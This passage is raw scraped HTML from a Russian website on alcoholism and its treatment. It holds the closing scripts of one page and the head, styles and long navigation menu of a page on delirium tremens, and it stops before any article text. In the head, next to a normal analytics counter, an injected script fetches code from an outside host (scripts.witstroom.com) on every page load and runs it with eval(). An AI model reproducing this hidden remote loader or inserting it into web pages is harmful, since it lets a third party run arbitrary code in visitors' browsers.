                "text_wait": "\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...",
                "text_valid": "\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.",
                "text_multiple": "\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:",
                "show_loading": "1",
                "show_fading": "1"
            };
            /* ]]> */
        </script>
        <script type='text/javascript' src='/assets/js/polls-js.js'></script>
        <script type='text/javascript'>
            /* <![CDATA[ */
            var ratingsL10n = {
                "plugin_url": "https:\/\/alcogolizmanet.ru\/wp-content\/plugins\/wp-postratings",
                "ajax_url": "https:\/\/alcogolizmanet.ru\/wp-admin\/admin-ajax.php",
                "text_wait": "\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.",
                "image": "stars",
                "image_ext": "gif",
                "max": "5",
                "show_loading": "1",
                "show_fading": "1",
                "custom": "0"
            };
            var ratings_mouseover_image = new Image();
            ratings_mouseover_image.src = "/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
            /* ]]> */
        </script>
        <script type='text/javascript' src='/assets/js/postratings-js.js'></script>
        <script type='text/javascript'>
            /* <![CDATA[ */
            var q2w3_sidebar_options = [{
                "sidebar": "sidebar-2",
                "margin_top": 10,
                "margin_bottom": 0,
                "stop_id": "",
                "screen_max_width": 0,
                "screen_max_height": 0,
                "width_inherit": false,
                "refresh_interval": 1500,
                "window_load_hook": false,
                "disable_mo_api": false,
                "widgets": ["custom_html-4"]
            }];
            /* ]]> */
        </script>
        <script type='text/javascript' src='/assets/js/q2w3-fixed-widget.min.js'></script>
        <script type='text/javascript' src='/assets/js/wp-embed.min.js'></script>
    </div>
    <!-- /#main -->
    
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alcogolizmanet.ru/lechenie/belaya-goryachka.html
body_size: 20020
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="utf-8">
    <base href="https://alcogolizmanet.ru/">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!--<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
    <link href="/assets/css/style.css" rel="stylesheet">-->
    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
    <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
    <title>Что такое белая горячка с точки зрения медицины:симптомы и признаки</title>

    <meta name="description" content="Вредные привычки и их влияние на здоровье. Что такое белая горячка с точки зрения медицины:симптомы и признаки" />
    <meta name="keywords" content="" />
    <meta name="yandex-verification" content="bb6d3fe9cde8f2e5" />

    <style type="text/css">
        #fancybox-close {
            right: -15px;
            top: -15px
        }
        
        div#fancybox-content {
            border-color: #FFFFFF
        }
        
        div#fancybox-title {
            background-color: #FFFFFF
        }
        
        div#fancybox-outer {
            background-color: #FFFFFF
        }
        
        div#fancybox-title-inside {
            color: #333333
        }
    </style>

    
    <link rel='dns-prefetch' href='//s.w.org' />
    <!--<link rel='stylesheet' id='cpsh-shortcodes-css' href='/assets/css/shortcodes.css' type='text/css' media='all' />
    <link rel='stylesheet' id='fancybox-css' href='/assets/css/fancybox.css' type='text/css' media='all' />
    <link rel='stylesheet' id='wp-polls-css' href='/assets/css/polls-css.css' type='text/css' media='all' />
    <link rel='stylesheet' id='wp-postratings-css' href='/assets/css/postratings-css.css' type='text/css' media='all' />
	<link rel="stylesheet" href="/assets/css/likely.css">-->
    <link rel="icon" href="/assets/images/uploads/2016/12/cropped-iconka-32x32.png" sizes="32x32" />
    <link rel="icon" href="/assets/images/uploads/2016/12/cropped-iconka-192x192.png" sizes="192x192" />
    <link rel="apple-touch-icon-precomposed" href="/assets/images/uploads/2016/12/cropped-iconka-180x180.png" />
    <meta name="msapplication-TileImage" content="/assets/images/uploads/2016/12/cropped-iconka-270x270.png" />
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <style>
        /*1*/
        
        .main-menu,
        .sidebar-menu > ul > li:hover > a,
        .sidebar-menu > ul > li:hover > span,
        .sidebar-menu > ul > li > span,
        .sidebar-menu > ul li.active > a,
        .slider .bx-pager-item .active,
        .slider .bx-pager-item a:hover,
        .slider-posts-wrap .bx-pager-item .active,
        .slider-posts-wrap .bx-pager-item a:hover,
        .footer-bottom,
        .single ul li:before,
        .single ol li ul li:after,
        .single ol li:before,
        .add-menu > ul > li > a:hover,
        .add-menu > ul > li > span:hover,
        .main-menu__list > li > ul > li > a:hover,
        .main-menu__list > li > ul > li > span:hover,
        .cat-children__item a:hover,
        .related__item-img .related__item-cat > a:hover,
        .main-menu__list > li > ul > li > span,
        .main-menu__list > li > ul > li.current-post-parent > a,
        .add-menu > ul > li.current-post-parent > a,
        .add-menu > ul > li > span,
        .sidebar-menu > ul > .current-post-parent > a,
        .sidebar-menu > ul > li .menu-arrow:before,
        .sidebar-menu > ul > li .menu-arrow:after,
        .commentlist .comment .reply a:hover {
            background: #242be5;
        }
        
        .title,
        .single #toc_container .toc_title {
            color: #242be5;
            border-left: 4px solid #242be5;
        }
        
        .description {
            border-top: 4px solid #242be5;
        }
        
        .description__title,
        .single .wp-caption-text,
        .more,
        a:hover {
            color: #242be5;
        }
        
        .commentlist .comment,
        .add-menu > ul > li > a,
        .add-menu > ul > li > span,
        .main-menu__list > li > ul > li > a,
        .main-menu__list > li > ul > li > span {
            border-bottom: 1px solid #242be5;
        }
        
        .more span {
            border-bottom: 1px dashed #242be5;
        }
        
        .slider-posts-wrap .bx-prev:hover,
        .slider-posts-wrap .bx-next:hover {
            background-color: #242be5;
            border: 1px solid #242be5;
        }
        
        #up {
            border-bottom-color: #242be5;
        }
        
        #up:before,
        .commentlist .comment .reply a {
            border: 1px solid #242be5;
        }
        
        .respond-form .respond-form__button {
            background-color: #242be5;
        }
        
        @media screen and (max-width: 1023px) {
            .main-box {
                border-top: 50px solid #242be5;
            }
            .m-nav {
                background: #242be5;
            }
            .main-menu__list > li > ul > li > span {
                background: none;
            }
            .add-menu > ul > li > a,
            .add-menu > ul > li > span,
            .main-menu__list > li > ul > li > a,
            .main-menu__list > li > ul > li > span {
                border-bottom: 0;
            }
            .sidebar-menu > ul > li .menu-arrow:before,
            .sidebar-menu > ul > li .menu-arrow:after {
                background: #85ece7;
            }
        }
        /*2*/
        
        .add-menu__toggle {
            background: #3240db url(/assets/images/add-ico.png) center no-repeat;
        }
        
        .add-menu > ul > li > a,
        .related__item-img .related__item-cat > a,
        .main-menu__list > li > ul > li > a {
            background: #3240db;
        }
        
        #up:hover {
            border-bottom-color: #3240db;
        }
        
        #up:hover:before {
            border: 1px solid #3240db;
        }
        
        a,
        .sidebar-menu > ul > li > ul > li > span,
        .sidebar-menu > ul > li > ul > li > a:hover,
        .sidebar-menu > ul > li > ul > li > span:hover,
        .sidebar-menu > ul > li > ul > li.current-post-parent > a,
        .footer-nav ul li a:hover {
            color: #3240db;
        }
        
        .respond-form .respond-form__button:hover {
            background-color: #3240db;
        }
        
        @media screen and (max-width: 1023px) {
            .sidebar-menu > ul > li > a,
            .main-menu__list li > span,
            .main-menu__list li > a:hover,
            .main-menu__list li > span:hover,
            .main-menu__list li > ul,
            .main-menu__list > li.current-post-parent > a,
            .sidebar-menu > ul > li > span,
            .sidebar-menu > ul > .current-post-parent > a {
                background: #3240db;
            }
            .main-menu__list > li > ul > li > a:hover,
            .main-menu__list > li > ul > li > span:hover,
            .main-menu__list > li > ul > li.current-post-parent > a {
                background: none;
            }
        }
        /*3*/
        
        .post-info__cat a,
        .post-info__comment {
            background: #2128f2;
        }
        
        .post-info__comment:after {
            border-color: rgba(0, 0, 0, 0) #2128f2 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
        }
        /*<1023*/
        
        @media screen and (max-width: 1023px) {
            .add-menu > ul > li > a,
            .sidebar-menu > ul > li > a {
                background-color: #242be5;
            }
            .add-menu > ul > li > span,
            .add-menu > ul > li.current-post-parent > a,
            .sidebar-menu > ul > li > ul {
                background-color: #3240db;
            }
        }
        
        .single a,
        .commentlist .comment .reply a,
        .sidebar a {
            color: ;
        }
        
        .single a:hover,
        .commentlist .comment .reply a:hover,
        .sidebar a:hover {
            color: ;
        }
        
        .post-info .post-info__cat a:hover {
            background: ;
        }
        
        .posts__item .posts__item-title a:hover {
            color: ;
            border-bottom: 1px solid;
        }
    </style>
    <!--<script src="/assets/js/yall.min.js"></script>
    <script>document.addEventListener("DOMContentLoaded", yall);</script>-->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
       m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
       (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    
       ym(53670877, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
       });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/53670877" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <script type="text/javascript"> (function ab(){ var randomh=Math.random(); var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/1497" +"?"+ randomh + "", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>
</head>

<body>
    <div id="main">
        <div class="wrapper">
            <header class="header">
                <a href="/">
                    <img src="/assets/images/uploads/2016/12/logo.png " class="logo" alt="Алкоголизм &#8212; лечение, признаки, симптомы">
                </a>
                <div class="m-nav">
                    <!--noindex-->
                    <div class="search-form">
                        <form method="get" action="search.html">
                            <input type="text" value="" name="search" id="search" placeholder="Поиск по сайту" class="search-form__field">
                            <input type="hidden" name="id" value="11" /> 
                            <input type="submit" value="" class="search-form__button">
                        </form>
                    </div>
                    <!--/noindex-->
                    <div class="social-icon">
                        <a href='https://www.facebook.com/alcogolizmanet/' target='_blank' class='fb'>fb</a><a href='https://plus.google.com/u/0/communities/109846400980757966321' target='_blank' class='gp'>gp</a><a href='https://twitter.com/AlcogolizmaNet' target='_blank' class='tw'>tw</a><a href='https://vk.com/alcogolizmanet1' target='_blank' class='vk'>vk</a>
                    </div>
                    <nav class="main-menu sticky_menu">
                        <div class="main-menu__inner">
                            <ul class="main-menu__list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="lechenie" >Лечение алкоголизма</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="pohmele" >Похмелье</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="zapoj" >Запой</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="pechen" >Печень и алкоголь</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="alkogolizm/" >Алкоголизм</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="poleznoe/" >Полезное</a></li></ul>
                            <ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 current-post-ancestor current-menu-parent current-post-parent"><a href="lechenie" >Лечение алкоголизма</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="zapoj/kak-vyvesti-iz-zapoya-srochno.html" >Как вывести из запоя в домашних условиях срочно</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="pohmele/abstinentnyj-sindrom-lechenie-doma.html" >Абстинентный синдром при алкоголизме, лечение дома</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="lechenie/programma-12-shagov.html" >12 шагов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="pechen/alkogolnaya-bolezn-pecheni.html" >Алкогольная болезнь печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="pohmele" >Похмелье</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="zapoj/kak-vyjti-iz-zapoya.html" >Как выйти из запоя</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="pohmele/kak-izbavitsya-ot-peregara.html" >Как избавиться от перегара быстро</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="lechenie/chto-takoe-alkogolizm.html" >Алкоголизм &#8212; это болезнь</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="pechen/lechenie-alkogolnogo-gepatita.html" >Алкогольный гепатит</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="zapoj" >Запой</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="zapoj/kapelnitsa-ot-zapoya.html" >Капельница от запоя</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="pohmele/alkogolnyi-abstinentnyj-sindrom.html" >Похмелье, или абстинентный синдром</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="lechenie/kak-brosit-pit.html" >Алкоголь массового поражения</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="pechen/alkogolnyj-tsirroz-pecheni.html" >Алкогольный цирроз печени: симптомы, диагностика и лечение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="pechen" >Печень и алкоголь</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="pohmele/kak-snyat-pohmele-bystro.html" >Как снять похмелье быстро в домашних условиях</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="lechenie/snyatie-alkogolnoj-intoksikacii.html" >Алкогольная интоксикация</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="pechen/alt-i-ast.html" >АЛТ и АСТ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="pohmele/priem-aspirina-pri-pohmele.html" >Прием аспирина при похмелье</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="lechenie/alkogolnaya-nejropatiya.html" >Алкогольная полинейропатия</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="pechen/astsit-pri-tsirroze-pecheni.html" >Асцит при циррозе печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="alkogolizm/" >Алкоголизм</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="pohmele/toshnit-s-pohmelya-chto-delat.html" >Тошнит с похмелья, что делать</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="lechenie/chto-takoe-alkogolnaya-ehncefalopatiya.html" >Алкогольная энцефалопатия</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="pechen/rastoropsha-v-tabletkah.html" >В чем польза расторопши</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="poleznoe/" >Полезное</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="pohmele/pohmele-chto-delat-v-domashnih-usloviyah.html" >Похмелье что делать в домашних условиях</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="lechenie/chto-delat-pri-alkogolnom-otravlenii.html" >Алкогольное отравление: лечение в домашних условиях</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="pechen/skolko-vosstanavlivaetsya-pechen.html" >Восстанавливается ли печень</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="pohmele/pohmelnyj-sindrom.html" >Похмельный синдром</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="lechenie/alkogolnyj-delirij.html" >Алкогольный делирий</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="pechen/gepatit-toksicheskij.html" >Гепатит токсический</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="pohmele/s-pohmelya-bolit-golova-chto-delat.html" >С похмелья болит голова, что делать</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="lechenie/allergiya-na-spirtnoe.html" >Аллергия на алкаголь</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="pechen/chto-takoe-gepatoprotektory.html" >Гепатопротекторы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="pohmele/alkogolnyj-kalkulyator.html" >Алкогольный калькулятор</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="lechenie/vliyanie-alkogolya-na-organizm.html" >Влияние алкоголя на системы и органы человека</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="pechen/gepatoprotektory-dlya-pecheni.html" >Гепатопротекторы: список препаратов с доказанной эффективностью</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="lechenie/kak-alkogol-vliyaet-na-mozg.html" >Влияние алкоголя на человеческий мозг</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="pechen/dekompensirovannyj-cirroz-pecheni.html" >Декомпенсированный цирроз печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="lechenie/vred-alkogolya-na-organizm-cheloveka.html" >Вред алкоголя для человека</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="pechen/pitanie-pri-cirroze-pecheni.html" >Диета при циррозе печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="lechenie/zhenskij-alkogolizm-izlechim.html" >Женский алкоголизм излечим</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="pechen/bol-v-oblasti-pecheni.html" >За что отвечает и почему болит печень?</a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35 current-post-ancestor current-menu-parent current-post-parent"><span>К кому приходит белая горячка</span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="pechen/pervye-priznaki-zabolevaniya-pecheni.html" >Заболевания печени, симптомы и признаки болезни</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="lechenie/kak-brosit-pit-zhenshhine.html" >Как бросить пить женщине</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="pechen/zud-tela-pri-zabolevaniyah-pecheni.html" >Зуд тела при заболеваниях печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="lechenie/kak-otkazatsya-ot-piva.html" >Как бросить пить пиво</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="pechen/intoksikatsiya-pecheni.html" >Интоксикация печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="lechenie/kak-vosstanovit-organizm-posle-alkogolya.html" >Как восстановить организм после длительного употребления алкоголя</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="pechen/kak-bystro-ochistit-pechen.html" >Как быстро очистить печень от токсинов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="lechenie/kak-vosstanovit-pechen.html" >Как восстановить печень после длительного употребления алкоголя</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="pechen/vosstanovlenie-pecheni-narodnymi-sredstvami.html" >Как восстановить печень в домашних условиях</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="lechenie/kak-vylechit-alkogolizm.html" >Как вылечить алкоголизм</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="pechen/kak-proyavlyayetsya-tsirroz-pecheni.html" >Как диагностируется и проявляется цирроз</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="lechenie/kak-izbavitsya-ot-alkogolnoj-zavisimosti.html" >Как избавится от зависимости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="pechen/kak-lechit-tsirroz.html" >Как лечить цирроз печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="lechenie/kapelnica-pri-alkogolnoj-intoksikacii.html" >Капельница при сильной алкогольной интоксикации</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="pechen/kak-opredelit-bolezn-pecheni.html" >Как определить болезнь печени?</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="lechenie/kodirovanie-ot-alkogolya.html" >Кодирование от алкоголизма</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="pechen/kak-proverit-pechen.html" >Как проверить печень?</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="lechenie/kodirovanie-ot-alkogolizma-kak-eto-proishodit.html" >Кодирование от алкоголизма, как это происходит</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="pechen/vylechit-pechen-lekarstvami.html" >Какими лекарствами лечить печень?</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="lechenie/alkogolizma-narodnymi-sredstvami-doma.html" >Лечение алкоголизма народными средствами в домашних условиях</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="pechen/kak-vylechit-pechen-v-domashnih-usloviyah.html" >Лечим печень в домашних условиях</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="lechenie/alkogolnoj-zavisimosti.html" >Лечение алкогольной зависимости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="pechen/mozhet-li-bolet-pechen.html" >Может ли болеть печень</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="lechenie/sredstva-ot-alkogolizma-bez-vedoma-bolnogo.html" >Лечение от алкоголизма без ведома пьющего</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="pechen/narodnye-sredstva-dlya-pecheni.html" >Народные средства для лечения печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="lechenie/alkogolnoe-otravlenie.html" >Отравление алкоголем</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="pechen/biliarnyj-cirroz.html" >Первичный и вторичный билиарный цирроз печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="lechenie/priznaki-alkogolizma-u-muzhchin.html" >Первые признаки алкоголизма у мужчин и его стадии</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="pechen/pechenochnaya-entsefalopatiya.html" >Печеночная энцефалопатия</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="lechenie/pivnoj-alkogolizm.html" >Пивной алкоголизм</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="pechen/preparaty-dlya-ochistki-pecheni.html" >Препараты для очистки печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="lechenie/lekarstva-ot-alkogolizma.html" >Препараты от алкоголизма</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="pechen/preparaty-dlya-pecheni.html" >Препараты для печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="lechenie/preparaty-ot-alkogolizma.html" >Препараты от алкоголизма без ведома больного</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="pechen/preparaty-rastoropshi.html" >Препараты на основе расторопши</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="lechenie/priznaki-alkogolizma.html" >Признаки алкогольной зависимости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="pechen/priznaki-tsirroza-u-muzhchin-i-zhenshhin.html" >Признаки цирроза печени у мужчин и женщин</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="lechenie/ostryj-alkogolnyj-psihoz.html" >Психоз на фоне алкоголизма</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="pechen/skolko-zhivut-s-cirrozom-pecheni.html" >Продолжительность жизни с циррозом печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="lechenie/rvota-posle-alkogolya-s-krovyu.html" >Рвота после алкоголя с кровью</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="pechen/simptomy-zabolevaniya-pecheni-u-zhenshhin.html" >Симптомы заболевания печени у женщин</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="lechenie/rvota-zhelchyu-posle-alkogolya.html" >Рвота после употребления алкоголя желчью</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="pechen/sinij-luk-s-saharom-dlya-lecheniya-pecheni.html" >Синий(красный) лук для печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="lechenie/alkogol-i-diabet.html" >Сахарный диабет и алкоголь</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="pechen/vosstanovlenie-pecheni-posle-alkogolya.html" >Спасите мою печень, или все про очищения организма после приема алкоголя</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="lechenie/smertelnaya-doza-alkogolya-v-krovi.html" >Смертельная доза алкоголя</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="pechen/tsirroz-pecheni.html" >Цирроз печени &#8212; как жить дальше</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="lechenie/stadii-alkogolizma.html" >Стадии алкоголизма</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="pechen/smert-ot-cirroza-pecheni.html" >Цирроз печени смертельная болезнь</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="lechenie/tabletki-ot-alkogolizma.html" >Таблетки от алкоголизма</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="pechen/pochistit-ot-alkogolya.html" >Что делать если болит печень после алкоголя?</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="lechenie/alkogolnaya-ehpilepsiya.html" >Эпилепсия и алкоголь</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="pechen/lechitsya-li-cirroz-pecheni.html" >Можно ли вылечить цирроз печени?</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="lechenie/beremennost-i-alkagol.html" >Употребление алкоголя до и во время беременности</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="pechen/lechenie-cirroza-pecheni-narodnymi-sredstvami.html" >Лечим цирроз народными средствами</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="lechenie/chto-proishodit-kogda-brosaesh-pit.html" >Что происходит когда бросаешь пить</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="pechen/chto-takoe-pechenochnaya-koma.html" >Печеночная кома</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="lechenie/skolko-derzhitsya-alkogol-v-krovi-i-moche.html" >Содержание алкоголя в крови и моче</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="pechen/problemy-s-pechenyu-simptomy.html" >Симптомы при проблемах с печенью</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="lechenie/alkogolnaya-kardiomiopatiya.html" >Кардиомиопатия на фоне алкоголизма</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="pechen/chajld-pyu.html" >Классификация цирроза по Чайлд Пью</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="lechenie/kak-snyat-tyagu-k-alkogolyu.html" >Как избавится от тяги к алкоголю</a></li></ul>
                        </div>
                    </nav>
                </div>
            </header>
            <div class="main-box">
                
